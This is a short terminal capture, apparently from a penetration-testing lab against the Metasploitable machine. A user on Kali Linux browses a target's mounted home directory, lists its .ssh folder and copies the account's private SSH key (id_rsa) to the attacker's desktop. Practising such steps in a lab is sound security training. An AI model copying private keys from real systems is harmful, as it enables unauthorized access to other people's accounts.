 ┌──(kali㉿kali)-[/tmp/target/home/msfadmin]
└─$ cd .ssh
┌──(kali㉿kali)-[/tmp/target/home/msfadmin/.ssh]
└─$ ls -al
total 20
drwx------ 2 kali kali 4096 May 18  2010 .
drwxr-xr-x 7 kali kali 4096 Sep 18 11:25 ..
-rw-r--r-- 1 kali kali  609 May  7  2010 authorized_keys
-rw------- 1 kali kali 1675 May 18  2010 id_rsa
-rw-r--r-- 1 kali kali  405 May 18  2010 id_rsa.pub
┌──(kali㉿kali)-[/tmp/target/home/msfadmin/.ssh]
└─$ touch /home/kali/Desktop/private_key
┌──(kali㉿kali)-[/tmp/target/home/msfadmin/.ssh]
└─$ cp id_rsa /home/kali/Desktop/private_key
┌──(kali㉿kali)-[/tmp/target/home/msfadmin/.ssh]
└─$